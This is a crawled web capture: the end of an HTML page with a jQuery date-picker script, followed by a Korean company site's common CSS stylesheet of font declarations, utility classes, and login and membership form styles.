                console.log('true');
                date1();
            };
        });

        function date2(){
            $('.date-picker2').daterangepicker({
                singleDatePicker: true,
                showDropdowns: true,
                minDate: 'today',
                autoApply: true,
                autoUpdateInput: autoupdate,
                locale: {
                    format: 'YYYY-MM-DD'
                }
            }, function (chosen_date) {
               $('.date-picker2').val(chosen_date.format('YYYY-MM-DD'));
            });
        };
        date2();

        $('.date-picker2').on('apply.daterangepicker', function (ev, picker) {
            if ($('.date-picker2').val().length == 0) {
                autoupdate = true;
                console.log('true');
                date1();
            };
        });


    </script>




        



    </form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.donghwafp.com/web/resources/css/common.css?ver=230906
body_size: 38629
content:
@charset "utf-8";

@font-face { font-family: 'Noto Sans KR'; font-style: normal; font-weight: 100; src: url('/web/resources/css/font/NotoSansKR-Thin.otf');  src: local(※), url('/web/resources/css/font/NotoSansKR-Thin.otf') format('opentype'); }
@font-face { font-family: 'Noto Sans KR'; font-style: normal; font-weight: 200; src: url('/web/resources/css/font/NotoSansKR-Light.eot');  src: local(※), url('/web/resources/css/font/NotoSansKR-Light.eot#iefix') format('embedded-opentype'),  url('/web/resources/css/font/NotoSansKR-Light.woff2') format('woff2'), url('/web/resources/css/font/NotoSansKR-Light.woff') format('woff'), url('/web/resources/css/font/NotoSansKR-Light.ttf') format('truetype'); }
@font-face { font-family: 'Noto Sans KR'; font-style: normal; font-weight: 300; src: url('/web/resources/css/font/NotoSansKR-Regular.eot');  src: local(※), url('/web/resources/css/font/NotoSansKR-Regular.eot#iefix') format('embedded-opentype'),  url('/web/resources/css/font/NotoSansKR-Regular.woff2') format('woff2'), url('/web/resources/css/font/NotoSansKR-Regular.woff') format('woff'), url('/web/resources/css/font/NotoSansKR-Regular.ttf') format('truetype'); }
@font-face { font-family: 'Noto Sans KR'; font-style: normal; font-weight: 500; src: url('/web/resources/css/font/NotoSansKR-Medium.eot');  src: local(※), url('/web/resources/css/font/NotoSansKR-Medium.eot#iefix') format('embedded-opentype'),  url('/web/resources/css/font/NotoSansKR-Medium.woff2') format('woff2'), url('/web/resources/css/font/NotoSansKR-Medium.woff') format('woff'), url('/web/resources/css/font/NotoSansKR-Medium.ttf') format('truetype'); }
@font-face { font-family: 'Noto Sans KR'; font-style: normal; font-weight: 600; src: url('/web/resources/css/font/NotoSansKR-Bold.eot');  src: local(※), url('/web/resources/css/font/NotoSansKR-Bold.eot#iefix') format('embedded-opentype'),  url('/web/resources/css/font/NotoSansKR-Bold.woff2') format('woff2'), url('/web/resources/css/font/NotoSansKR-Bold.woff') format('woff'), url('/web/resources/css/font/NotoSansKR-Bold.ttf') format('truetype'); }




html { scroll-behavior: smooth;}

    html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video { margin: 0; padding: 0; border: 0; font-size: 100%; font: inherit; /*vertical-align: baseline;*/ }
 body {font-family:  'Noto Sans KR';  letter-spacing:-.5px; box-sizing:border-box; color:#333; font-size:17px; font-weight:300}
  select, input, textarea, button{ font-family: 'Noto Sans KR'; font-size:inherit; vertical-align:middle; }
  select {-webkit-appearance: none;  -moz-appearance: none;  appearance: none; background: url("/web/resources/img/common/select_bg.png") no-repeat 98% 50%; }
  select::-ms-expand{ display:none;}/* 화살표 없애기 for IE10, 11*/
 input[type="submit"], input[type="reset"]{}

 textarea {width:100%;  min-height:150px; padding:5px; border:1px solid #d2d2d2; box-sizing: border-box;} /* 190520 */
 
 p, li, span, input, a { /*transform: skew(-0.03deg);*/ line-height:120%;}
 .sub_contents p { /*transform: skew(-0.03deg);*/ line-height:160%;}
 .skew {transform: skew(-0.03deg); display: inline-block;}
 img{vertical-align:top; max-width:100%}
 table { border-collapse: collapse; border-spacing: 0; /*table-layout: fixed;*/}
 ul, ol{list-style: none}
 a {color: #111; text-decoration: none;}
 address{font-style:normal}
 caption{text-indent:-99999px; height:0;}
  article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; }
 legend{ display:none}
 p { word-break: keep-all;}

/*아이폰 인풋 버튼 둥근테두리 그림자 제거*/
input[type="button"] { -webkit-appearance: none; -webkit-border-radius: 0;}
/*크롬 검정 테두리 지우기*/
a:focus, input:focus, select:focus, button:focus, textarea:focus {outline: none;}
/*인풋 박스 백그라운드*/

#accessibility{ position: absolute; margin: 0 auto; width: 100%; list-style: none; font-size: 1.15em; top: -10.5em; left: 0; z-index: 99999999999;}
#accessibility a:focus, #accessibility a:active { position: absolute; padding-top: 0.5em; width: 100%; height: 2em; top: 10.5em;left:0; z-index: 99999999999; text-align: center;color:#fff; background: #333; overflow: visible; clip: unset;}
#accessibility a.on{background-color:#666;}
#accessibility a{}

.fw3{ font-weight:300;}
.fw4{ font-weight:400;}
.fw5{ font-weight:500;}
.fw6{ font-weight:600;}
.fw7{ font-weight:700;}
.fw9{ font-weight:900;}
.bold { font-weight:600;}
.black { font-weight:800;}
.c_blue {color:#005383 !important;}
.c_333 {color:#333 !important;}
.c_fff {color:#fff !important;}
.c_red {color:#cc2634 !important;}
.c_gray {color:#777 !important;}
.c_green {color: #006729 !important;}
.c_yellow {color: #ffda21 !important;}
.c_orange {color: #f76700;}
.bg_gr {background:#006729 !important;}
.bg_gray {background:#f9f9f9 !important;}
.bg_darkgr {background:#016452;}
.underline { text-decoration:underline;}
.readonly, input[readonly="readonly"] { background:#f1f1f1;}

 .hidden{display:none}
 .clear:after{display:block; content:""; clear:both; height:0}
 .group:after{display:block; content:""; clear:both; height:0}
 .bor0 { border:none !important;}
 .borBn{border-bottom: none !important;}
 .borTn{border-top: none !important;}
 .borLn{border-left: none !important;}
 .borRn{border-right: none !important;}
 .borT {border-top:1px solid #000 !important;}
 .borB {border-bottom:1px solid #000 !important;}
 .borL {border-left:1px solid #000 !important;}
 .borR {border-right:1px solid #000 !important;}
 .bg0 { background:none !important;}
 .hidden {display:none;}
 .font_b{font-weight:500;}
 .fl{float:left;}
 .fr{float:right;}
 .align_center {text-align:center !important;}
 .align_left {text-align:left !important;}
 .align_right {text-align:right !important;}
 .mal0 {margin-left:0 !important;}
 .mal5 {margin-left:5px !important;}
 .mal10 {margin-left:10px !important;}
 .mal15 {margin-left:15px !important;}
 .mal20 {margin-left:20px !important;}
 .mal25 {margin-left:25px !important;}
 .mal30 {margin-left:30px !important;}
 .mal35 {margin-left:35px !important;}
 .mal40 {margin-left:40px !important;}
 .mal45 {margin-left:45px !important;}
 .mal50 {margin-left:50px !important;}
 .mal55 {margin-left:55px !important;}
 .mal60 {margin-left:60px !important;}
 .mal65 {margin-left:65px !important;}
 .mal70 {margin-left:70px !important;}
 .mal75 {margin-left:75px !important;}
 .mal80 {margin-left:80px !important;}
 .mal85 {margin-left:85px !important;}
 .mal90 {margin-left:90px !important;}
 .mal95 {margin-left:95px !important;}
 .mal100 {margin-left:100px !important;}
 .mal120 {margin-left:120px !important;}
 .mal130 {margin-left:130px !important;}
 .mal140 {margin-left:140px !important;}
 .mal150 {margin-left:150px !important;}
 .mal-5 {margin-left:-5px !important;}
 .mal-10 {margin-left:-10px !important;}
 .mal-15 {margin-left:-15px !important;}
 .mal-20 {margin-left:-20px !important;}
 .mal-25 {margin-left:-25px !important;}
 .mal-30 {margin-left:-30px !important;}
 .mal-35 {margin-left:-35px !important;}
 .mal-40 {margin-left:-40px !important;}
 .mal-45 {margin-left:-45px !important;}
 .mal-50 {margin-left:-50px !important;}
 .mar0 {margin-right:0 !important;}
 .mar5 {margin-right:5px !important;}
 .mar10 {margin-right:10px !important;}
 .mar15 {margin-right:15px !important;}
 .mar20 {margin-right:20px !important;}
 .mar25 {margin-right:25px !important;}
 .mar30 {margin-right:30px !important;}
 .mar35 {margin-right:35px !important;}
 .mar40 {margin-right:40px !important;}
 .mar45 {margin-right:45px !important;}
 .mar50 {margin-right:50px !important;}
 .mar55 {margin-right:55px !important;}
 .mar60 {margin-right:60px !important;}
 .mar65 {margin-right:65px !important;}
 .mar70 {margin-right:70px !important;}
 .mar75 {margin-right:75px !important;}
 .mar80 {margin-right:80px !important;}
 .mar85 {margin-right:85px !important;}
 .mar90 {margin-right:90px !important;}
 .mar95 {margin-right:95px !important;}
 .mar100 {margin-right:100px !important;}
 .mar120 {margin-right:120px !important;}
 .mar130 {margin-right:130px !important;}
 .mar140 {margin-right:140px !important;}
 .mar150 {margin-right:150px !important;}
 .mab0 {margin-bottom:0 !important;}
 .mab5 {margin-bottom:5px !important;}
 .mab10 {margin-bottom:10px !important;}
 .mab15 {margin-bottom:15px !important;}
 .mab20 {margin-bottom:20px !important;}
 .mab25 {margin-bottom:25px !important;}
 .mab30 {margin-bottom:30px !important;}
 .mab35 {margin-bottom:35px !important;}
 .mab40 {margin-bottom:40px !important;}
 .mab45 {margin-bottom:45px !important;}
 .mab50 {margin-bottom:50px !important;}
 .mab55 {margin-bottom:55px !important;}
 .mab60 {margin-bottom:60px !important;}
 .mab65 {margin-bottom:65px !important;}
 .mab70 {margin-bottom:70px !important;}
 .mab75 {margin-bottom:75px !important;}
 .mab80 {margin-bottom:80px !important;}
 .mab85 {margin-bottom:85px !important;}
 .mab90 {margin-bottom:90px !important;}
 .mab95 {margin-bottom:95px !important;}
.mab150 {margin-bottom: 150px !important;}
 .ma0 {margin:0 !important;}
 .ma5 {margin:5px !important;}
 .ma10 {margin:10px !important;}
 .ma15 {margin:15px !important;}
 .ma20 {margin:20px !important;}
 .ma25 {margin:25px !important;}
 .ma30 {margin:30px !important;}
 .ma35 {margin:35px !important;}
 .ma40 {margin:40px !important;}
 .ma45 {margin:45px !important;}
 .ma50 {margin:50px !important;}
 .mat0 {margin-top:0 !important;}
 .mat3 {margin-top:3px !important;}
 .mat5 {margin-top:5px !important;}
 .mat10 {margin-top:10px !important;}
 .mat12 {margin-top:12px !important;}
 .mat15 {margin-top:15px !important;}
 .mat20 {margin-top:20px !important;}
 .mat25 {margin-top:25px !important;}
 .mat30 {margin-top:30px !important;}
 .mat35 {margin-top:35px !important;}
 .mat40 {margin-top:40px !important;}
 .mat45 {margin-top:45px !important;}
 .mat50 {margin-top:50px !important;}
 .mat55 {margin-top:55px !important;}
 .mat60 {margin-top:60px !important;}
 .mat65 {margin-top:65px !important;}
 .mat70 {margin-top:70px !important;}
 .mat75 {margin-top:75px !important;}
 .mat80 {margin-top:80px !important;}
 .mat85 {margin-top:85px !important;}
 .mat90 {margin-top:90px !important;}
 .mat95 {margin-top:95px !important;}
 .mat100 {margin-top:100px !important;}
 .mat110 {margin-top:110px !important;}
 .mat120 {margin-top:120px !important;}
 .mat130 {margin-top:130px !important;}
 .mat140 {margin-top:140px !important;}
 .mat150 {margin-top:150px !important;}
 .mat200 {margin-top:200px !important;}
 .mat-5 {margin-top:-5px !important;}
 .mat-10 {margin-top:-10px !important;}
 .mat-15 {margin-top:-15px !important;}
 .mat-20 {margin-top:-20px !important;}
 .mat-25 {margin-top:-25px !important;}
 .mat-30 {margin-top:-30px !important;}
 .mat-35 {margin-top:-35px !important;}
 .mat-40 {margin-top:-40px !important;}
 .mat-45 {margin-top:-45px !important;}
 .mat-50 {margin-top:-50px !important;}
 .pal0 {padding-left:0px !important;}
 .pal5 {padding-left:5px !important;}
 .pal10 {padding-left:10px !important;}
 .pal15 {padding-left:15px !important;}
 .pal20 {padding-left:20px !important;}
 .pal25 {padding-left:25px !important;}
 .pal30 {padding-left:30px !important;}
 .pal35 {padding-left:35px !important;}
 .pal40 {padding-left:40px !important;}
 .pal45 {padding-left:45px !important;}
 .pal50 {padding-left:50px !important;}
 .pal55 {padding-left:55px !important;}
 .pal60 {padding-left:60px !important;}
 .pal65 {padding-left:65px !important;}
 .pal70 {padding-left:70px !important;}
 .pal75 {padding-left:75px !important;}
 .pal80 {padding-left:80px !important;}
 .pal85 {padding-left:85px !important;}
 .pal90 {padding-left:90px !important;}
 .par0 {padding-right:0 !important;}
 .par5 {padding-right:5px !important;}
 .par10 {padding-right:10px !important;}
 .par15 {padding-right:15px !important;}
 .par20 {padding-right:20px !important;}
 .par25 {padding-right:25px !important;}
 .par30 {padding-right:30px !important;}
 .par35 {padding-right:35px !important;}
 .par40 {padding-right:40px !important;}
 .pat0 {padding-top:0px !important;}
 .pat5 {padding-top:5px !important;}
 .pat10 {padding-top:10px !important;}
 .pat15 {padding-top:15px !important;}
 .pat20 {padding-top:20px !important;}
 .pat25 {padding-top:25px !important;}
 .pat30 {padding-top:30px !important;}
 .pat35 {padding-top:35px !important;}
 .pat40 {padding-top:40px !important;}
 .pat45 {padding-top:45px !important;}
 .pat50 {padding-top:50px !important;}
 .pat60 {padding-top:60px !important;}
 .pat70 {padding-top:70px !important;}
 .pat80 {padding-top:80px !important;}
 .pat90 {padding-top:90px !important;}
 .pab0 {padding-bottom:0 !important;}
 .pab5 {padding-bottom:5px !important;}
 .pab10 {padding-bottom:10px !important;}
 .pab15 {padding-bottom:15px !important;}
 .pab20 {padding-bottom:20px !important;}
 .pab25 {padding-bottom:25px !important;}
 .pab30 {padding-bottom:30px !important;}
 .pab35 {padding-bottom:35px !important;}
 .pab40 {padding-bottom:40px !important;}
 .pab50 {padding-bottom:50px !important;}
 .pa0{padding:0 !important;}
 .pa5{padding:5px !important;}
 .pa10{padding:10px !important;}
 .pa15{padding:15px !important;}
 .pa20{padding:20px !important;}
 .pa25{padding:25px !important;}
 .pa30{padding:30px !important;}
 .pa35{padding:35px !important;}
 .pa40{padding:40px !important;}
 .pa45{padding:45px !important;}
 .pa50{padding:50px !important;}
  .siz12 { font-size:12px;}
 .siz13 { font-size:13px;}
 .siz14 { font-size:14px !important;}
 .siz15 { font-size:15px !important;}
 .siz16 { font-size:16px !important;}
 .siz17 { font-size:17px !important;}
 .siz18 { font-size:18px;}
 .siz19 { font-size:19px;}
 .siz20 { font-size:20px;}
 .siz21 { font-size:21px;}
 .siz22 { font-size:22px;}
 .siz23 { font-size:23px;}
 .siz24 { font-size:24px;}
 .siz25 { font-size:25px;}
 .siz26 { font-size:26px;}
 .siz27 { font-size:27px;}
 .siz28 { font-size:28px;}
 .siz29 { font-size:29px;}
 .siz30 { font-size:30px;}
 .siz31 { font-size:31px;}
 .siz32 { font-size:32px;}
 .siz33 { font-size:33px;}
 .siz34 { font-size:34px;}
 .siz35 { font-size:35px;}
 .siz45 { font-size:45px;}
  #content.big_font { font-size:17px;}
 .big_font h3 { font-size:26px; line-height:27px; }
 .big_font h4 { font-size: 22px; line-height:23px; }
 .big_font h5 { font-size: 20px;}
 .big_font .siz12 { font-size:14px;}
 .big_font .siz13 { font-size:15px;}
 .big_font .siz14 { font-size:16px;}
 .big_font .siz15 { font-size:17px;}
 .big_font .siz16 { font-size:18px;}
 .big_font .siz17 { font-size:19px;}
 .big_font .siz18 { font-size:20px;}
 .big_font .siz19 { font-size:21px;}
 .big_font .siz20 { font-size:22px;}
 .big_font .siz21 { font-size:23px;}
 .big_font .siz22 { font-size:24px;}
 .big_font .siz23 { font-size:25px;}
 .big_font .siz24 { font-size:26px;}
 .big_font .siz25 { font-size:27px;}
 .big_font .siz26 { font-size:28px;}
 .big_font .siz27 { font-size:29px;}
 .big_font .siz28 { font-size:30px;}
 .big_font .siz29 { font-size:31px;}
 .big_font .siz30 { font-size:32px;}
 .big_font .siz31 { font-size:33px;}
 .big_font .siz32 { font-size:34px;}
 .big_font .siz33 { font-size:35px;}
 .big_font .siz34 { font-size:36px;}
 .big_font .siz35 { font-size:37px;}

 table th.th_5 { width:5%;}
 table th.th_10 { width:10%;}
 table th.th_15 { width:15%;}
 table th.th_18 { width:18%;}
 table th.th_20 { width:20%;}
 table th.th_25 { width:25%;}
 table th.th_28 { width:28%;}
 table th.th_30 { width:30%;}
 table th.th_35 { width:35%;}
 table th.th_36 { width:36%;}
 table th.th_40 { width:40%;}
 table th.th_45 { width:45%;}
 table th.th_50 { width:50%;}
 table th.th_55 { width:55%;}
 table th.th_60 { width:60%;}
 table th.th_64 { width:64%;}
 table th.th_65 { width:65%;}
 table th.th_70 { width:70%;}
 table th.th_75 { width:75%;}
 table th.th_80 { width:80%;}
 table td.td_5 { width:5%;}
 table td.td_10 { width:10%;}
 table td.td_15 { width:15%;}
 table td.td_20 { width:20%;}
 table td.td_25 { width:25%;}
 table td.td_30 { width:30%;}
 table td.td_35 { width:35%;}
 table td.td_40 { width:40%;}
 table td.td_45 { width:45%;}
 table td.td_50 { width:50%;}
 table td.td_55 { width:55%;}
 table td.td_60 { width:60%;}
 table td.td_65 { width:65%;}
 table td.td_70 { width:70%;}
 table td.td_75 { width:75%;}
 table td.td_80 { width:80%;}
 .w10 {width:10% !important;}
 .w15 {width:15% !important;}
 .w20 {width:20% !important;}
 .w25 {width:25% !important;}
 .w30 {width:30% !important;}
 .w35 {width:35% !important;}
 .w40 {width:40% !important;}
 .w45 {width:45% !important;}
 .w50 {width:50% !important;}
 .w55 {width:55% !important;}
 .w60 {width:60% !important;}
 .mw60 {min-width:60% !important;}
 .w65 {width:65% !important;}
 .w70 {width:70% !important;}
 .w75 {width:75% !important;}
 .w80 {width:80% !important;}
 .w85 {width:85% !important;}
 .w90 {width:90% !important;}
 .w95 {width:95% !important;}
 .w100 {width:100% !important;}
 .valign_top { vertical-align: top !important; }
 .valign_middle { vertical-align: middle !important; }
 .valign_bottom { vertical-align: bottom !important; }
 .displayBlock { display: block; }
 .displayInline { display:inline; }
 .displayNone { display: none; }
 .pad0 { padding: 0 !important; }
 .mag0 { margin: 0 !important; }
 .fontbw { letter-spacing: -1px; }
.wrap {  width: 100%; height:100%;}
.inner { position:relative; max-width:1300px;  margin:0 auto; width:97%;}
.block { display:block;}
.pc_block { display:block;}
.block2 {display: inline-block;}
h3 .block2 {margin-top: -5px;}

 .up { display: inline-block; vertical-align: middle; width: 0; height: 0; border-left: 4px solid transparent;border-right: 5px solid transparent; border-bottom: 6px solid #006729; text-indent: -99999px; margin-right: 3px;}
 .down { display: inline-block; vertical-align: middle; width: 0; height: 0; border-left: 4px solid transparent;border-right: 5px solid transparent; border-top: 6px solid #343651; text-indent: -99999px; margin-right: 3px;}

/*버튼 스타일*/
  .btn_p a { color:#fff; padding:8px 35px; display: inline-block; transition: all 0.3s ease 0s; }
 .btn_p a.p1 { background-color:#005383;}
 .btn_p a.p1:hover { background-color:#003e62;}
 .btn_p a.p2 { background-color:#016452; }
 .btn_p a.p2:hover { background-color:#534f4e;}
 .btn_p a.p3 { background-color:#d24933;}
 .btn_p a.p3:hover { background-color:#4264a3;}
 .btn_p a.p4 { background-color:#fabb0f; color:#000;}
 .btn_p a.p4:hover { background-color:#0381b4; color:#fff;}
 .btn_p a.rdno { border-radius:0; padding:8px 25px; text-align:center;}
 .btn_p a.block { display:block;}
  .btn_dw { cursor:pointer; border:1px solid #d2d2d2; background-color:#f4f4f4; border-radius:30px; padding:6px 15px 6px 38px; transition: all 0.3s ease 0s; margin-left: 3px;}
  button.adm_btn,a.adm_btn { cursor:pointer; border:1px solid #ccc; color:#333; background-color:#f4f4f4; text-align:center; border-radius:30px; padding:5px 20px; transition: all 0.3s ease 0s; margin-left: 3px;}
  button.adm_btn2,a.adm_btn2 { cursor:pointer; border:2px solid #3c3f52; color:#3c3f52; background-color:#fff; text-align:center; border-radius:30px; padding:5px 20px; transition: all 0.3s ease 0s; margin-left: 3px;}
  button.adm_btn2:hover,a.adm_btn2:hover { border:2px solid #3c3f52; color:#3c3f51;color:#fff; background-color:#3c3f52; }
 .btn_dw:first-child{margin-left: 0;}
 .btn_dw.hwp { background: url("/web/resources/img/common/content_bl.png") no-repeat 15px -256px;}
 .btn_dw.hwp:hover { background: #1a4589 url("/web/resources/img/common/content_bl.png") no-repeat 15px -256px; color:#fff; border:1px solid #1a4599; }
 .btn_dw.xls { background: url("/web/resources/img/common/content_bl.png") no-repeat 15px -334px;}
 .btn_dw.xls:hover { background: #188657 url("/web/resources/img/common/content_bl.png") no-repeat 15px -334px; color:#fff; border:1px solid #188658; }
 .btn_dw.pdf { background: url("/web/resources/img/common/content_bl.png") no-repeat 15px -296px;}
 .btn_dw.pdf:hover { background: #d14c42 url("/web/resources/img/common/content_bl.png") no-repeat 15px -296px; color:#fff; border:1px solid #d14c41; }
 .btn_dw.new1 { display: inline-block; background:#fff url("/web/resources/img/common/newwin_b.png") no-repeat 18px 12px;}
 .btn_dw.new1:hover { background: #e0e0e0 url("/web/resources/img/common/newwin_b.png") no-repeat 18px 12px; color:#282828; border:1px solid #c0c0c0; }
 .btn_dw.new2 { display: inline-block; background: #555 url("/web/resources/img/common/newwin_w.png") no-repeat 15px 11px; border:1px solid #555556; color:#fff; }
 .btn_dw.new2:hover { background: #006729 url("/web/resources/img/common/newwin_w.png") no-repeat 15px 11px; border:1px solid #099341; color:#fff; }
 
 .btn_dw.new1.patb0, .btn_dw.new1.patb0:hover { background-position: 11px 5px; padding:1px 19px 2px 32px; font-size:14px;}
 .btn_dw.new3 { word-break: break-all; border:none; background: url("/web/resources/img/common/newwin_b.png") no-repeat 7px 8px; text-decoration:underline; }
 .btn_dw.new3 { padding:5px 20px 5px 28px;}
 .btn_dw.new4 { padding:5px 20px 5px 35px; display: inline-block; background:#eee url("/web/resources/img/common/newwin_b.png") no-repeat 18px 12px;}
 .btn_dw.new5 { border:none; background: url("/web/resources/img/common/newwin_b.png") no-repeat 18px 12px;}
 .btn_dw.new5:hover { text-decoration: underline;}
 .btn_dw.new6 { display: inline-block; background: #343651 url("/web/resources/img/common/newwin_w.png") no-repeat 15px 11px; border:1px solid #343652; color:#fff; }
 .btn_dw.new6:hover { background: #006729 url("/web/resources/img/common/newwin_w.png") no-repeat 15px 11px; border:1px solid #099341; color:#fff; }

 .btn_dw.edit{background: url("/web/resources/img/common/edit_icon.png") no-repeat 15px 9px;}
 .btn_dw.edit:hover{background-color: #ffda21;}
 .btn_dw.add{background: #f4f4f4 url("/web/resources/img/common/add_icon.png") no-repeat 15px 9px;}
 .btn_dw.add:hover{background-color: #d6d6d6;}


 

.rg {color: #d08c6b;}
.yg {color: #a1a51d;}
.tac {text-align: center;}

p.basic { margin-top:25px;}
ul.img_col2 { margin:35px 0 15px; width: 100%; display:inline-block;}
ul.img_col2 li {display: inline-block; text-align: center; width: 49%; float:left; }
ul.img_col2 li img { width:100%; height:auto; max-width:588px;}
ul.img_col2 li:first-child {margin-right: 2%;}
ul.img_col3 { margin:35px 0 15px; width: 100%; display:inline-block;}
ul.img_col3 li {display: inline-block; text-align: center; width: 31.5%; margin-right:2.75%; float:left; }
ul.img_col3 li img { width:100%; height:auto; max-width:378px;}
ul.img_col3 li:last-child {margin-right:0;}

.keep_all {word-break: keep-all !important;}

.c_pp {color: #8437c5;}
.ff {font-family: 'Noto Sans KR', sans-serif;}
.c_bu {color: #0066b3;}


/* login */
.login_wrap { background:#f8f9fd; text-align:center; position: relative; min-height:100vh; }
.login_wrap .lgn {margin:0 auto; box-shadow:0px 0px 75px 0px #cbceda;  background:#fff; height:380px; overflow:hidden; border-radius: 5px;  width:100%; max-width:700px; position: absolute; top:50%; transform: translate3D(-50%, -50%, 0); left:50%; border:1px solid #eee;}
.login_wrap .lgn.warnning {height:360px; background:#fff url("/web/resources/img/common/wrn_ico.png") 115% -50% no-repeat; }
.login_wrap .lgn.warnning .lgn_wrap { display: table; height:100%; text-align: center; width:100%;  border-bottom: 5px solid #343651;}
.login_wrap .lgn.warnning .txt {padding:20px; display: table-cell; vertical-align: middle; letter-spacing: -1px; font-size: 28px; word-break: keep-all; font-weight: 600; width:100%;}
.login_wrap .lgn.warnning .txt p { padding-top: 40px;}
.login_wrap .lgn.warnning .txt .txt_btn { font-weight: 400; border: 1px solid #ddd; margin:90px auto 0; font-size: 20px;  padding: 10px 20px; display: inline-block; width:70%; background: rgba(200,200,200,.4); transition: .3s ease;}
.login_wrap .lgn.warnning .txt .txt_btn:hover { background-color: rgba(200,200,200,.8);}
.login_wrap .lgn_btn { transition: .3s ease; width:78%; margin: 0 auto; display: block; background:#5d6473; color:#fff; text-align:center; padding:8px 0; border-radius: 5px; margin-top:20px; cursor: pointer; border:none;}
.login_wrap .lgn_btn:hover { background:#393f4c}
.login_wrap .lgn.warnning .txt .not_found { padding-top:140px; color:#005a8b; text-align: center;background:url("/web/resources/img/common/404_ico.png") center 0 no-repeat; background-size: 190px;}



/** MEMBER - 200529 soosanint **/

/* member header */
.member_header { height:80px;;}
.member_header .member_logo { position: absolute; left:38px; top:27px;}
.member_header .member_logo a { text-indent: -99999px; display: block; background:url("/web/resources/img/logo.png") no-repeat; background-size: cover; width:154px; height:22px; }
/* member_login */
.member_wrap {background-image:url("/web/resources/img/common/login/login_bg.jpg");  background-size:cover; width:100%; min-height:100vh; padding-bottom: 40px; box-sizing: border-box; background-attachment: fixed; background-repeat: no-repeat;}
.member_login {margin-top:75px; position: relative; height:600px;}
.member_login .login_left { transition: .3s ease; padding:65px; box-sizing:border-box; box-shadow:10px 50px 120px rgba(0,0,0,.24); margin-left: 25px; max-width:930px; width:100%; background:url("/web/resources/img/common/login/login_box.jpg") no-repeat; background-size: cover; height:100%; border-radius: 30px;}
.member_login .login_left .lgn_left_logo { display: block;  width:154px; background:url("/web/resources/img/logo_w.png") no-repeat; background-size: cover; height:22px; text-indent: -99999px;;}
.member_login .login_left .txt {font-size:50px; color:#fff; margin-top:20px; font-weight: 600; letter-spacing: -1px; ;}
.member_login .login_right { transition: .3s ease; padding-top:85px; box-sizing:border-box; box-shadow:10px 50px 120px rgba(0,0,0,.24);  max-width:630px; width:100%; height: 100%; position:absolute; right:25px; top:70px; border-radius: 30px; background:#fff url("/web/resources/img/common/login/login_curve.png") left bottom no-repeat;}
.mem_login_box { width:100%; max-width:450px; margin:0 auto;}
.mem_login_box .mem_lgn_txt {margin-bottom: 35px; font-size:52px; font-weight:700; color:#005a8b; text-align: center; }
.mem_login_box .lgnDiv label { display: none;}
.mem_login_box .lgnDiv .mem_inp {width:100%; padding:16px; margin-top: -1px;}
    .mem_login_btn { margin-top:25px; width:100%; cursor: pointer; border: none; background:#005a8b; color:#fff; padding:17px 0;  font-size:18px; transition: .3s ease;}
    .mem_login_btn:hover {background:#094769;} 
.mem_login_box .mem_login_bottom { margin-top:33px;}
.mem_login_box .idpw_txt { padding-bottom: 12px; margin-bottom: 45px; display:inline-block; width:100%; border-bottom: 1px dotted #ddd; color:#777} 
.mem_login_box .idpw_txt .idpw_link { color:#094769; font-weight:400; float: right;}
.mem_login_box .idpw_txt .idpw_link:hover {text-decoration: underline;}
.mem_login_box .mem_join_btn { transition:.3s ease;  padding:8px 20px; border-radius: 3px; color:#777; background:#eee; border:1px solid #ddd; display: inline-block;}
.mem_login_box .mem_join_btn:hover { background:#e0e0e0;}

/* member_join */
.member_title { font-size: 37px; font-weight: 500; text-align: center; margin-top:15px;}
.member_s_tit { font-size: 16px; color:#555; text-align: center; margin-top:7px;}
.member_content { max-width:800px;margin:30px auto 0; overflow:hidden; transition: .3s ease; /*padding:65px;*/ box-sizing:border-box; box-shadow:10px 50px 120px rgba(0,0,0,.24); border-radius: 30px; background:#fff; }
.member_content.fullwidth { max-width: 100%; padding:50px 65px;}

.member_lnk { border-bottom: 2px solid #005383;}
.member_lnk::after { clear:both;display:block; content:''; } 
.member_lnk a { float:left; width:50%; padding:13px 0; color:#888; font-size: 20px; text-align: center; background: #eee; box-sizing: border-box;}
.member_lnk a.on { background:#005383; color:#fff;}
.mem_join_form { padding:35px 65px;}
strong.required {vertical-align: -3px;}
.member_wrap .p_tit { font-weight:600; font-size:18px; margin:27px 0 18px;}
.mem_join_form .lgnDiv { margin-top: -1px; font-size: 0;}
.mem_join_form .lgnDiv label {max-width: 127px; box-sizing: border-box; padding-left: 11px; font-size: 16px; width: 19%;display:inline-block; vertical-align: middle; font-weight: 500;}
.mem_join_form .lgnDiv .mem_inp { width:81%;padding:13px 25px;  font-size: 16px; display:inline-block; vertical-align: middle;}
.mem_join_form .lgnDiv span.mem_inp {box-sizing: border-box; border: 1px solid #ddd; background: #f9f9f9;} /* mypage */
.mem_submit_btn {border:none; cursor: pointer;  margin:30px auto 0; width:50%; background:#005a8b; display: block; color:#fff; padding:16px 0;  font-size:18px; transition: .3s ease;}
.mem_submit_btn:hover, .mem_submit_btn2:hover {background:#094769;} 
.mem_submit_btn2 {display:inline-block; color:#fff;border:none; cursor: pointer;  padding:10px 35px; background:#005a8b;  border:1px solid #005a8a;  font-size:18px; transition: .3s ease; } 
.mem_submit_btn3 {display:inline-block; color:#fff;border:none; cursor: pointer;  padding:10px 35px; background:#555;  border:1px solid #555556;  font-size:18px; transition: .3s ease; } 
.mem_submit_btn3:hover {background:#333;  border:1px solid #333332;} 
.mem_cancel_btn {display:inline-block; color:#777;border:none; cursor: pointer;  padding:10px 35px; border:1px solid #ccc;  font-size:18px; transition: .3s ease;}
.mem_more_btn {transition:.3s ease;  padding:8px 20px; border-radius: 3px; color:#777; background:#ddd; border:1px solid #ccc; display: inline-block; }
.mem_more_btn:hover { background:#ccc;}
.lgnDiv .required {position: relative; }
.lgnDiv .required::before { color:#094769; content:'*'; position: absolute; left:0;}



/* mypage */
.mypage {max-width:700px; margin:0 auto;  border-top:1px solid #eee;}
.mypage .lgnDiv { vertical-align:middle; background:#fff; padding:19px 0; border: 1px solid #eee; border-top:none;}
.mypage .lgnDiv label { width:150px;display:inline-block; padding-left:25px; box-sizing:border-box;}
